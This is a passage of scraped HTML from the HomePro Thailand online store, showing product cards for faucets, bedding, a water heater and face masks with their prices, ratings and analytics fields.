		<input type="hidden" id="gtmDiscount-1028215" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1028215" value="375.0"/>
		<input type="hidden" id="gtmCategory1-1028215" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1028215" value="Faucets"/>
		<input type="hidden" id="gtmCategory3-1028215" value="Sink Faucets"/>
		<input type="hidden" id="gtmCategoryAll-1028215" value="Bathroom/Faucets/Sink Faucets"/>
		<input type="hidden" id="gtmBrand-1028215" value="HOEN"/>
		<input type="hidden" id="gtmAvailability-1028215" value="59.0" />
		<input type="hidden" id="gtmIsNetPrice-1028215" value="true"/>
		<input type="hidden" id="gtmMchId-1028215" value="BR030101"/>
		<input type="hidden" class="gtmIndex-1028215" value="8"/>
		<input type="hidden" class="gtmNameEN-1028215" value="SINK FAUCET HOEN H-5202"/>
		<input type="hidden" class="gtmPartnerName-1028215" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1028215" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1028215">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/282/1028215/447x447/24042025_1028215$Imagec1.jpg')" title="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-5202" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-5202"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันเซรามิกวาล์วปี$2ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1028215" onclick="productListaddToCartDelivery('M2U1YWQyOWNkMmE4MWE5N2E5OGI3NjViODJjNWZkYWQ5MTE1N2I1YjczOGIzZTllYmUzYThjNzBlZDQ4NmQwYQ==', '1028215', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HOEN</div>
			<div class="item-title">ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN H-5202</div>
			<div class="sku">SKU:1028215</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">319</div>
							<div class="original-price">
								฿ 375<span>-14%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1028215" onclick="pcompareBtnClick(1028215)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1226159" data-value="1226159" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1226159" value="9" />
		<input type="hidden" id="gtmName-1226159" value="ก๊อกซิงค์เดี่ยวผนัง BATH TIME BT-001-3 สีโครม"/>
		<input type="hidden" id="gtmNameEN-1226159" value="SINK FAUCET BATH TIME BT-001-3 CHROME"/>
		<input type="hidden" id="gtmPrice-1226159" value="269.0"/>
		<input type="hidden" id="gtmNetPrice-1226159" value="269.0"/>
		<input type="hidden" id="gtmDiscount-1226159" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1226159" value="360.0"/>
		<input type="hidden" id="gtmCategory1-1226159" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1226159" value="Faucets"/>
		<input type="hidden" id="gtmCategory3-1226159" value="Sink Faucets"/>
		<input type="hidden" id="gtmCategoryAll-1226159" value="Bathroom/Faucets/Sink Faucets"/>
		<input type="hidden" id="gtmBrand-1226159" value="BATH TIME"/>
		<input type="hidden" id="gtmAvailability-1226159" value="81.0" />
		<input type="hidden" id="gtmIsNetPrice-1226159" value="true"/>
		<input type="hidden" id="gtmMchId-1226159" value="BR030113"/>
		<input type="hidden" class="gtmIndex-1226159" value="9"/>
		<input type="hidden" class="gtmNameEN-1226159" value="SINK FAUCET BATH TIME BT-001-3 CHROME"/>
		<input type="hidden" class="gtmPartnerName-1226159" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1226159" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1226159">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/261/1226159/447x447/23072024_1226159$Imagec1.jpg')" title="ก๊อกซิงค์เดี่ยวผนัง BATH TIME BT-001-3 สีโครม" alt="ก๊อกซิงค์เดี่ยวผนัง BATH TIME BT-001-3 สีโครม"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/261/1226159/447x447/23072024_1226159$Imagec6.jpg')" title="ก๊อกซิงค์เดี่ยวผนัง BATH TIME BT-001-3 สีโครม" alt="ก๊อกซิงค์เดี่ยวผนัง BATH TIME BT-001-3 สีโครม"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/ปรับระดับน้ำ$1ระดับ.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/น้ำเย็นผสม$น้ำเย็น.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/ลักษณะก้าน$ก้านปัด.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1226159" onclick="productListaddToCartDelivery('ZGNiZTRhYjliNzBhZDQ4ODQ0Y2UyN2U1ODBiNDVhZjFjMGNlMDk1MWQ4NmIzYjg2ODI1MGRhYTU4YzZiZmYxMQ==', '1226159', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<div class="ui horizontal label orange">ซื้อมาก,ลดมาก</div>
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BATH TIME</div>
			<div class="item-title">ก๊อกซิงค์เดี่ยวผนัง BATH TIME BT-001-3 สีโครม</div>
			<div class="sku">SKU:1226159</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<span class="scale-price"><span class="currency-container"><span class="amount">249</span> <span class="currency">บาท</span></span> - <span class="currency-container"><span class="amount">269</span> <span class="currency">บาท</span></span></span>
					<!-- Discount online price -->
					</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1226159" onclick="pcompareBtnClick(1226159)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1270152" data-value="1270152" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1270152" value="10" />
		<input type="hidden" id="gtmName-1270152" value="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ RASLAND A11021-999STN"/>
		<input type="hidden" id="gtmNameEN-1270152" value="COUNTERTOP SINK FAUCET RASLAND A11021-999STN"/>
		<input type="hidden" id="gtmPrice-1270152" value="399.0"/>
		<input type="hidden" id="gtmNetPrice-1270152" value="399.0"/>
		<input type="hidden" id="gtmDiscount-1270152" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1270152" value="519.0"/>
		<input type="hidden" id="gtmCategory1-1270152" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1270152" value="Faucets"/>
		<input type="hidden" id="gtmCategory3-1270152" value="Sink Faucets"/>
		<input type="hidden" id="gtmCategoryAll-1270152" value="Bathroom/Faucets/Sink Faucets"/>
		<input type="hidden" id="gtmBrand-1270152" value="RASLAND"/>
		<input type="hidden" id="gtmAvailability-1270152" value="26.0" />
		<input type="hidden" id="gtmIsNetPrice-1270152" value="true"/>
		<input type="hidden" id="gtmMchId-1270152" value="BR030101"/>
		<input type="hidden" class="gtmIndex-1270152" value="10"/>
		<input type="hidden" class="gtmNameEN-1270152" value="COUNTERTOP SINK FAUCET RASLAND A11021-999STN"/>
		<input type="hidden" class="gtmPartnerName-1270152" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1270152" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1270152">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/701/1270152/447x447/08082025_1270152$Imagec1.jpg')" title="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ RASLAND A11021-999STN" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ RASLAND A11021-999STN"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/701/1270152/447x447/08082025_1270152$Imagec6.jpg')" title="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ RASLAND A11021-999STN" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ RASLAND A11021-999STN"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/แบบปรับหัวได้360องศา$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันเซรามิกวาล์วปี$10ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1270152" onclick="productListaddToCartDelivery('Y2NmZmIwOGVlOGZjNDVhMmE0NWY4MzkzNzBkMmM4MTI1ZmZjNzdkYjJkMTAyNDVkMmZiYzNiMjJjMWY2NjEzMw==', '1270152', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">RASLAND</div>
			<div class="item-title">ก๊อกซิงค์เดี่ยวเคาน์เตอร์ RASLAND A11021-999STN</div>
			<div class="sku">SKU:1270152</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">399</div>
							<div class="original-price">
								฿ 519<span>-23%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1270152" onclick="pcompareBtnClick(1270152)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 5447
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1222240" data-value="1222240" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1222240" value="1" />
		<input type="hidden" id="gtmName-1222240" value="ชุดผ้าปูที่นอน 6 ฟุต 6 ชิ้น PREMIER SATIN ROYAL TOUCH PRINT PC130"/>
		<input type="hidden" id="gtmNameEN-1222240" value="BEDDING SET 6FT 6PCS PREMIER SATIN ROYAL TOUCH PRINT PC130"/>
		<input type="hidden" id="gtmPrice-1222240" value="3780.0"/>
		<input type="hidden" id="gtmNetPrice-1222240" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1222240" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1222240" value="6300.0"/>
		<input type="hidden" id="gtmCategory1-1222240" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1222240" value="Bedding"/>
		<input type="hidden" id="gtmCategory3-1222240" value="Bedsets"/>
		<input type="hidden" id="gtmCategoryAll-1222240" value="Bedroom/Bedding/Bedsets"/>
		<input type="hidden" id="gtmBrand-1222240" value="PREMIER SATIN"/>
		<input type="hidden" id="gtmAvailability-1222240" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1222240" value="false"/>
		<input type="hidden" id="gtmMchId-1222240" value="BD030201"/>
		<input type="hidden" class="gtmIndex-1222240" value="1"/>
		<input type="hidden" class="gtmNameEN-1222240" value="BEDDING SET 6FT 6PCS PREMIER SATIN ROYAL TOUCH PRINT PC130"/>
		<input type="hidden" class="gtmPartnerName-1222240" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1222240" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1222240">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/222/1222240/447x447/31082023_1222240$Imagec14.jpg')" title="ชุดผ้าปูที่นอน 6 ฟุต 6 ชิ้น PREMIER SATIN ROYAL TOUCH PRINT PC130" alt="ชุดผ้าปูที่นอน 6 ฟุต 6 ชิ้น PREMIER SATIN ROYAL TOUCH PRINT PC130"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ที่นอนหนาไม่เกิน$15-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/รัดมุมมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/รอยต่อมีรอยต่อไร้รอยต่อ$ไร้รอยต่อ.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1222240" onclick="productListaddToCartDelivery('MWIxMTdhYzZkODI4YzNjNmJmYTg4ODc1NDQzYzUyMzUxNTVjNTRhYzQ0YTZkNTIzZTczN2E2YmNmOWU0MzlhOQ==', '1222240', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PREMIER SATIN</div>
			<div class="item-title">ชุดผ้าปูที่นอน 6 ฟุต 6 ชิ้น PREMIER SATIN ROYAL TO...</div>
			<div class="sku">SKU:1222240</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,780</div>
						<div class="original-price">
							฿ 6,300<span>-40%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1222240" onclick="pcompareBtnClick(1222240)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1080537" data-value="1080537" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1080537" value="2" />
		<input type="hidden" id="gtmName-1080537" value="หม้อต้ม STIEBEL EVS 150 150 ลิตร สีขาว"/>
		<input type="hidden" id="gtmNameEN-1080537" value="STORAGE WATER HEATER STIEBEL EVS 150 150L WHITE"/>
		<input type="hidden" id="gtmPrice-1080537" value="19690.0"/>
		<input type="hidden" id="gtmNetPrice-1080537" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1080537" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1080537" value="21590.0"/>
		<input type="hidden" id="gtmCategory1-1080537" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1080537" value="Water Heaters & Boilers"/>
		<input type="hidden" id="gtmCategory3-1080537" value="Water Boilers"/>
		<input type="hidden" id="gtmCategoryAll-1080537" value="Plumbing/Water Heaters & Boilers/Water Boilers/Size 100 <= 150 Liters"/>
		<input type="hidden" id="gtmBrand-1080537" value="STIEBEL"/>
		<input type="hidden" id="gtmAvailability-1080537" value="6.0" />
		<input type="hidden" id="gtmIsNetPrice-1080537" value="false"/>
		<input type="hidden" id="gtmMchId-1080537" value="PB010603"/>
		<input type="hidden" class="gtmIndex-1080537" value="2"/>
		<input type="hidden" class="gtmNameEN-1080537" value="STORAGE WATER HEATER STIEBEL EVS 150 150L WHITE"/>
		<input type="hidden" class="gtmPartnerName-1080537" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1080537" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1080537">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/805/1080537/447x447/10092024_1080537$Imagec1.jpg')" title="หม้อต้ม STIEBEL EVS 150 150 ลิตร สีขาว" alt="หม้อต้ม STIEBEL EVS 150 150 ลิตร สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/805/1080537/447x447/10092024_1080537$Imagec6.jpg')" title="หม้อต้ม STIEBEL EVS 150 150 ลิตร สีขาว" alt="หม้อต้ม STIEBEL EVS 150 150 ลิตร สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/กำลังไฟวัตต์$2000.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/ความจุหม้อต้มลิตร$150.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/ลักษณะการติดตั้งหม้อต้มแนวนอนแนวตั้ง$แนวตั้ง.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1080537" onclick="productListaddToCartDelivery('ZGM5OWEwZjhjNjYxOGU5MGMwZjQwM2NiZDlmYjRjMjA5MTIyMzExMWNmZTk1Yjk5ZmY3N2MxMTI1MzZkZTk2Mg==', '1080537', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">STIEBEL</div>
			<div class="item-title">หม้อต้ม STIEBEL EVS 150 150 ลิตร สีขาว</div>
			<div class="sku">SKU:1080537</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">19,690</div>
						<div class="original-price">
							฿ 21,590<span>-8%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1080537" onclick="pcompareBtnClick(1080537)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1173122" data-value="1173122" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1173122" value="3" />
		<input type="hidden" id="gtmName-1173122" value="หน้ากากอนามัย 3D Unicharm Size M สีขาว แพ็ค 10 ชิ้น"/>
		<input type="hidden" id="gtmNameEN-1173122" value="DISPOSABLE 3D FACE MASK UNICHARM SIZE M WHITE PACK10"/>
		<input type="hidden" id="gtmPrice-1173122" value="69.0"/>
		<input type="hidden" id="gtmNetPrice-1173122" value="69.0"/>
		<input type="hidden" id="gtmDiscount-1173122" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1173122" value="149.0"/>
		<input type="hidden" id="gtmCategory1-1173122" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1173122" value="Apparel & Safety Gears"/>
		<input type="hidden" id="gtmCategory3-1173122" value="Personal Safety"/>
		<input type="hidden" id="gtmCategoryAll-1173122" value="Tools & Hardwares/Apparel & Safety Gears/Personal Safety/Masks"/>
		<input type="hidden" id="gtmBrand-1173122" value="UNICHARM"/>
		<input type="hidden" id="gtmAvailability-1173122" value="617.0" />
		<input type="hidden" id="gtmIsNetPrice-1173122" value="true"/>
		<input type="hidden" id="gtmMchId-1173122" value="HW050103"/>
		<input type="hidden" class="gtmIndex-1173122" value="3"/>
		<input type="hidden" class="gtmNameEN-1173122" value="DISPOSABLE 3D FACE MASK UNICHARM SIZE M WHITE PACK10"/>
		<input type="hidden" class="gtmPartnerName-1173122" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1173122" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1173122">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/731/1173122/447x447/10072021_1173122$Imagec1.jpg')" title="หน้ากากอนามัย 3D Unicharm Size M สีขาว แพ็ค 10 ชิ้น" alt="หน้ากากอนามัย 3D Unicharm Size M สีขาว แพ็ค 10 ชิ้น"></div>
